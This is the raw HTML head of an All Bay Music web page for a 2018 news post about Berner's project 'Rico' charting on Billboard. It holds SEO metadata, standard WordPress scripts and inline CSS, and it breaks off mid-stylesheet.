

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.allbaymusic.com/2018/09/12/berner-hits-three-different-billboard-charts-on-his-new-project-rico/
body_size: 23687
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Berner hits three different billboard charts on his new project &quot;Rico&quot; - All Bay Music</title>
	<link rel="canonical" href="https://www.allbaymusic.com/2018/09/12/berner-hits-three-different-billboard-charts-on-his-new-project-rico/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Berner hits three different billboard charts on his new project &quot;Rico&quot; - All Bay Music" />
	<meta property="og:description" content="Thats right everyone. Berner hits three different billboard charts on his new project &#8220;Rico&#8221;. Berner took to instagram to deliver the news to the fans. Check it out! &nbsp; View this post on Instagram &nbsp; Man ! Woke up to some humbling news ! #RICO is charting 3 different ways on the @billboard charts &#8230; [&hellip;]" />
	<meta property="og:url" content="https://www.allbaymusic.com/2018/09/12/berner-hits-three-different-billboard-charts-on-his-new-project-rico/" />
	<meta property="og:site_name" content="All Bay Music" />
	<meta property="article:author" content="therapmanager" />
	<meta property="article:published_time" content="2018-09-12T22:28:58+00:00" />
	<meta property="article:modified_time" content="2019-01-11T18:19:56+00:00" />
	<meta property="og:image" content="https://www.allbaymusic.com/wp-content/uploads/2018/09/Berner-HotBox-SantaCruzShredder-700x315.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="315" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ian Jackson" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@therapmanager" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ian Jackson" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.allbaymusic.com/2018/09/12/berner-hits-three-different-billboard-charts-on-his-new-project-rico/","url":"https://www.allbaymusic.com/2018/09/12/berner-hits-three-different-billboard-charts-on-his-new-project-rico/","name":"Berner hits three different billboard charts on his new project \"Rico\" - All Bay Music","isPartOf":{"@id":"https://www.allbaymusic.com/#website"},"primaryImageOfPage":{"@id":"https://www.allbaymusic.com/2018/09/12/berner-hits-three-different-billboard-charts-on-his-new-project-rico/#primaryimage"},"image":{"@id":"https://www.allbaymusic.com/2018/09/12/berner-hits-three-different-billboard-charts-on-his-new-project-rico/#primaryimage"},"thumbnailUrl":"https://www.allbaymusic.com/wp-content/uploads/2018/09/Berner-HotBox-SantaCruzShredder-700x315.jpg","datePublished":"2018-09-12T22:28:58+00:00","dateModified":"2019-01-11T18:19:56+00:00","author":{"@id":"https://www.allbaymusic.com/#/schema/person/da5b4473ef3b74b7803201f15dd5791b"},"breadcrumb":{"@id":"https://www.allbaymusic.com/2018/09/12/berner-hits-three-different-billboard-charts-on-his-new-project-rico/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://www.allbaymusic.com/2018/09/12/berner-hits-three-different-billboard-charts-on-his-new-project-rico/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://www.allbaymusic.com/2018/09/12/berner-hits-three-different-billboard-charts-on-his-new-project-rico/#primaryimage","url":"https://www.allbaymusic.com/wp-content/uploads/2018/09/Berner-HotBox-SantaCruzShredder-700x315.jpg","contentUrl":"https://www.allbaymusic.com/wp-content/uploads/2018/09/Berner-HotBox-SantaCruzShredder-700x315.jpg","width":700,"height":315},{"@type":"BreadcrumbList","@id":"https://www.allbaymusic.com/2018/09/12/berner-hits-three-different-billboard-charts-on-his-new-project-rico/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.allbaymusic.com/"},{"@type":"ListItem","position":2,"name":"News","item":"https://www.allbaymusic.com/news/"},{"@type":"ListItem","position":3,"name":"Berner hits three different billboard charts on his new project &#8220;Rico&#8221;"}]},{"@type":"WebSite","@id":"https://www.allbaymusic.com/#website","url":"https://www.allbaymusic.com/","name":"All Bay Music","description":"San Francisco Bay Area Hip Hop and Rap Magazine","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.allbaymusic.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Person","@id":"https://www.allbaymusic.com/#/schema/person/da5b4473ef3b74b7803201f15dd5791b","name":"Ian Jackson","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.allbaymusic.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/16a42130fd7ee6fadade1dd0f85edb9ca45a65c023607939f70e37a6db2fd150?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/16a42130fd7ee6fadade1dd0f85edb9ca45a65c023607939f70e37a6db2fd150?s=96&d=mm&r=g","caption":"Ian Jackson"},"description":"Founder/Owner of All Bay Music Magazine, Owner of TheRapManager.com","sameAs":["http://www.allbaymusic.com","therapmanager","https://www.instagram.com/europeanian","https://www.linkedin.com/in/ianandrewjackson","https://x.com/therapmanager"],"url":"https://www.allbaymusic.com/author/admin-2/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="All Bay Music &raquo; Feed" href="https://www.allbaymusic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="All Bay Music &raquo; Comments Feed" href="https://www.allbaymusic.com/comments/feed/" />
<script id="wpp-js" src="https://www.allbaymusic.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.5" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.allbaymusic.com/wp-json/wordpress-popular-posts" data-post-id="23858" data-token="73da2405ff" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="All Bay Music &raquo; Berner hits three different billboard charts on his new project &#8220;Rico&#8221; Comments Feed" href="https://www.allbaymusic.com/2018/09/12/berner-hits-three-different-billboard-charts-on-his-new-project-rico/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.allbaymusic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.allbaymusic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-job-openings-blocks-style-inline-css'>
.wp-block-create-block-wjo-block{background-color:#21759b;border:1px dotted red;color:#fff;padding:2px}.awsm-b-row{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;display:flexbox;-webkit-flex-flow:row wrap;margin:0 -15px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.awsm-b-row,.awsm-b-row *,.awsm-b-row :after,.awsm-b-row :before{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-b-grid-item{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;float:left;padding:0 15px!important;width:33.333%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-flex-direction:column}.awsm-b-grid-col-4 .awsm-b-grid-item{width:25%}.awsm-b-grid-col-2 .awsm-b-grid-item{width:50%}.awsm-b-grid-col .awsm-b-grid-item{width:100%}.awsm-b-job-hide{display:none!important}.awsm-job-show{display:block!important}.awsm-b-job-item{background:#fff;font-size:14px;padding:20px}a.awsm-b-job-item{text-decoration:none!important}.awsm-b-grid-item .awsm-b-job-item{border:1px solid #dddfe3;border-radius:2px;-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.05);box-shadow:0 1px 4px 0 rgba(0,0,0,.05);display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;margin-bottom:30px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-grow:1;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-b-grid-item .awsm-b-job-item:focus,.awsm-b-grid-item .awsm-b-job-item:hover{-webkit-box-shadow:0 3px 15px -5px rgba(0,0,0,.2);box-shadow:0 3px 15px -5px rgba(0,0,0,.2)}.awsm-b-grid-item .awsm-job-featured-image{margin-bottom:14px}.awsm-b-job-item h2.awsm-b-job-post-title{font-size:18px;margin:0 0 15px;text-align:left}.awsm-b-job-item h2.awsm-b-job-post-title a{font-size:18px}.awsm-b-grid-item .awsm-job-info{margin-bottom:10px;min-height:83px}.awsm-b-grid-item .awsm-job-info p{margin:0 0 8px}.awsm-b-job-wrap:after{clear:both;content:"";display:table}.awsm-b-filter-wrap,.awsm-b-filter-wrap *{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-b-filter-wrap{margin:0 -10px 20px}.awsm-b-filter-wrap form{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.awsm-b-filter-wrap .awsm-b-filter-items{display:none}.awsm-b-filter-wrap.awsm-b-full-width-search-filter-wrap .awsm-b-filter-item-search,.awsm-b-filter-wrap.awsm-b-full-width-search-filter-wrap .awsm-b-filter-items,.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-items{width:100%}.awsm-b-filter-toggle{border:1px solid #ccc;border-radius:4px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:wrap;-ms-flex-flow:wrap;flex-flow:wrap;margin:0 10px 10px;outline:none!important;padding:12px;width:46px}.awsm-b-filter-toggle.awsm-on{background:#ccc}.awsm-b-filter-toggle svg{height:20px;width:20px}.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-toggle{width:100%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;text-decoration:none}.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-toggle svg{height:22px;width:22px}@media(min-width:768px){.awsm-b-filter-wrap .awsm-b-filter-items{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% - 250px)}.awsm-b-filter-toggle{display:none}.awsm-b-filter-item-search{width:250px}}.awsm-b-filter-wrap .awsm-b-filter-item{padding:0 10px 10px}.awsm-b-filter-item-search{padding:0 10px 10px;position:relative}@media(max-width:768px){.awsm-b-filter-wrap .awsm-b-filter-items{width:100%}.awsm-b-filter-item-search{width:calc(100% - 66px)}.awsm-b-filter-wrap .awsm-b-filter-item .awsm-selectric-wrapper{min-width:100%}}.awsm-b-filter-wrap .awsm-b-filter-item .awsm-b-job-form-control{min-height:48px;padding-right:58px}.awsm-b-filter-item-search .awsm-b-job-form-control{min-height:48px;padding-right:48px}.awsm-b-filter-item-search-in{position:relative}.awsm-b-filter-item-search .awsm-b-job-search-icon-wrapper{color:#ccc;cursor:pointer;font-size:16px;height:100%;line-height:48px;position:absolute;right:0;text-align:center;top:0;width:48px}.awsm-b-jobs-none-container{padding:25px}.awsm-b-jobs-none-container p{margin:0;padding:5px}.awsm-b-row .awsm-b-jobs-pagination{padding:0 15px;width:100%}.awsm-b-jobs-pagination{float:left;width:100%}.awsm-b-load-more-main a.awsm-b-load-more,.awsm-load-more-classic a.page-numbers{background:#fff;border:1px solid #dddfe3;-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.05);box-shadow:0 1px 4px 0 rgba(0,0,0,.05);display:block;margin:0!important;outline:none!important;padding:20px;text-align:center;text-decoration:none!important;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-load-more-classic a.page-numbers,.awsm-load-more-classic span.page-numbers{font-size:90%;padding:5px 10px}.awsm-load-more-classic{text-align:center}.awsm-b-load-more-main a.awsm-load-more:focus,.awsm-b-load-more-main a.awsm-load-more:hover,.awsm-load-more-classic a.page-numbers:focus,.awsm-load-more-classic a.page-numbers:hover{-webkit-box-shadow:0 3px 15px -5px rgba(0,0,0,.2);box-shadow:0 3px 15px -5px rgba(0,0,0,.2)}.awsm-b-jobs-pagination.awsm-load-more-classic ul{list-style:none;margin:0;padding:0}.awsm-b-jobs-pagination.awsm-load-more-classic ul li{display:inline-block}.awsm-b-lists{border:1px solid #ededed}.awsm-b-list-item{width:100%}.awsm-b-list-item h2.awsm-job-b-post-title{margin-bottom:0}.awsm-b-list-item .awsm-job-featured-image{float:left;margin-right:10px}.awsm-b-list-item .awsm-job-featured-image img{height:50px;width:50px}.awsm-b-list-item .awsm-b-job-item{border-bottom:1px solid rgba(0,0,0,.13)}.awsm-b-list-item .awsm-b-job-item:after{clear:both;content:"";display:table}.awsm-b-list-left-col{float:left;width:50%}.awsm-b-list-right-col{float:left;text-align:right;width:50%}.awsm-b-list-item .awsm-job-specification-wrapper{display:inline-block;vertical-align:middle}.awsm-b-list-item .awsm-job-specification-item{display:inline-block;margin:0 15px 0 0;vertical-align:middle}a.awsm-b-job-item .awsm-job-specification-item{color:#4c4c4c}.awsm-b-list-item .awsm-job-more-container{display:inline-block;vertical-align:middle}.awsm-job-more-container .awsm-job-more span:before{content:"→"}.awsm-b-lists .awsm-b-jobs-pagination{margin-top:30px}.awsm-job-specification-item>[class^=awsm-job-icon-]{margin-right:6px}.awsm-job-specification-term:after{content:", "}.awsm-job-specification-term:last-child:after{content:""}.awsm-job-single-wrap,.awsm-job-single-wrap *,.awsm-job-single-wrap :after,.awsm-job-single-wrap :before{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-job-single-wrap{margin-bottom:1.3em}.awsm-job-single-wrap:after{clear:both;content:"";display:table}.awsm-job-content{padding-bottom:32px}.awsm-job-single-wrap.awsm-col-2 .awsm-job-content{float:left;padding-right:15px;width:55%}.awsm-job-single-wrap.awsm-col-2 .awsm-job-form{float:left;padding-left:15px;width:45%}.awsm-job-head,.awsm_job_spec_above_content{margin-bottom:20px}.awsm-job-head h1{margin:0 0 20px}.awsm-job-list-info span{margin-right:10px}.awsm-job-single-wrap .awsm-job-expiration-label{font-weight:700}.awsm-job-form-inner{background:#fff;border:1px solid #dddfe3;padding:35px}.awsm-job-form-inner h2{margin:0 0 30px}.awsm-job-form-group{margin-bottom:20px}.awsm-job-form-group input[type=checkbox],.awsm-job-form-group input[type=radio]{margin-right:5px}.awsm-job-form-group label{display:block;margin-bottom:10px}.awsm-job-form-options-container label,.awsm-job-inline-group label{display:inline;font-weight:400}.awsm-b-job-form-control{display:block;width:100%}.awsm-job-form-options-container span{display:inline-block;margin-bottom:10px;margin-left:10px}.awsm-job-submit{background:#0195ff;border:1px solid #0195ff;color:#fff;padding:10px 30px}.awsm-job-submit:focus,.awsm-job-submit:hover{background:rgba(0,0,0,0);color:#0195ff}.awsm-job-form-error{color:#db4c4c;font-weight:500}.awsm-b-job-form-control.awsm-job-form-error,.awsm-b-job-form-control.awsm-job-form-error:focus{border:1px solid #db4c4c}.awsm-error-message,.awsm-success-message{padding:12px 25px}.awsm-error-message p:empty,.awsm-success-message p:empty{display:none}.awsm-error-message p,.awsm-success-message p{margin:0!important;padding:0!important}.awsm-success-message{border:1px solid #1ea508}.awsm-error-message{border:1px solid #db4c4c}ul.awsm-error-message li{line-height:1.8em;margin-left:1.2em}.awsm-expired-message{padding:25px}.awsm-expired-message p{margin:1em 0}.awsm-job-container{margin:0 auto;max-width:1170px;padding:50px 0;width:100%}.awsm-jobs-loading{position:relative}.awsm-b-job-listings:after{content:"";height:100%;left:0;opacity:0;position:absolute;top:0;-webkit-transition:all .3s ease;transition:all .3s ease;visibility:hidden;width:100%}.awsm-b-job-listings.awsm-jobs-loading:after{opacity:1;visibility:visible}.awsm-b-sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}@media(max-width:1024px){.awsm-b-grid-col-4 .awsm-b-grid-item{width:33.333%}}@media(max-width:992px){.awsm-job-single-wrap.awsm-col-2 .awsm-job-content{padding-right:0;width:100%}.awsm-job-single-wrap.awsm-col-2 .awsm-job-form{padding-left:0;width:100%}}@media(max-width:768px){.awsm-b-grid-col-3 .awsm-b-grid-item,.awsm-b-grid-col-4 .awsm-b-grid-item,.awsm-b-grid-item{width:50%}.awsm-b-list-left-col{padding-bottom:10px;width:100%}.awsm-b-list-right-col{text-align:left;width:100%}}@media(max-width:648px){.awsm-b-grid-col-2 .awsm-b-grid-item,.awsm-b-grid-col-3 .awsm-b-grid-item,.awsm-b-grid-col-4 .awsm-b-grid-item,.awsm-b-grid-item{width:100%}.awsm-b-list-item .awsm-job-specification-wrapper{display:block;float:none;padding-bottom:5px}.awsm-b-list-item .awsm-job-more-container{display:block;float:none}}.awsm-job-form-plugin-style .awsm-b-job-form-control{border:1px solid #ccc;border-radius:4px;color:#060606;display:block;font:inherit;line-height:1;min-height:46px;padding:8px 15px;-webkit-transition:all .3s ease;transition:all .3s ease;width:100%}.awsm-job-form-plugin-style .awsm-b-job-form-control:focus{border-color:#060606;-webkit-box-shadow:none;box-shadow:none;outline:none}.awsm-job-form-plugin-style .awsm-b-job-form-control.awsm-job-form-error{border-color:#db4c4c}.awsm-job-form-plugin-style textarea.awsm-b-job-form-control{min-height:80px}.awsm-job-form-plugin-style .awsm-application-submit-btn,.awsm-job-form-plugin-style .awsm-jobs-primary-button{background:#060606;border-radius:45px;color:#fff;padding:16px 32px;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-job-form-plugin-style .awsm-application-submit-btn:focus,.awsm-job-form-plugin-style .awsm-application-submit-btn:hover,.awsm-job-form-plugin-style .awsm-jobs-primary-button:focus,.awsm-job-form-plugin-style .awsm-jobs-primary-button:hover{background:#060606;color:#fff;outline:none}.awsm-job-form-plugin-style .awsm-jobs-primary-button{cursor:pointer}.awsm-job-form-plugin-style .awsm-jobs-primary-button:disabled{opacity:.5;pointer-events:none}.awsm-job-form-plugin-style .awsm-selectric{border-color:#ccc;border-radius:4px;-webkit-box-shadow:none;box-shadow:none}.awsm-job-form-plugin-style .awsm-selectric-open .awsm-selectric{border-color:#060606}.awsm-job-form-plugin-style .awsm-selectric .label{margin-left:15px}.awsm-jobs-is-block-theme .site-branding{padding:0 2.1rem}.awsm-jobs-is-block-theme .site-content{padding:0 2.1rem 3rem}.awsm-jobs-is-block-theme .site-title{margin-bottom:0}.awsm-b-job-wrap,.awsm-b-job-wrap *{-webkit-box-sizing:border-box;box-sizing:border-box}

</style>
<link rel='stylesheet' id='awsm-jobs-general-css' href='https://www.allbaymusic.com/wp-content/plugins/wp-job-openings/assets/css/general.min.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='awsm-jobs-style-css' href='https://www.allbaymusic.com/wp-content/plugins/wp-job-openings/assets/css/style.min.css?ver=3.5.4' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: 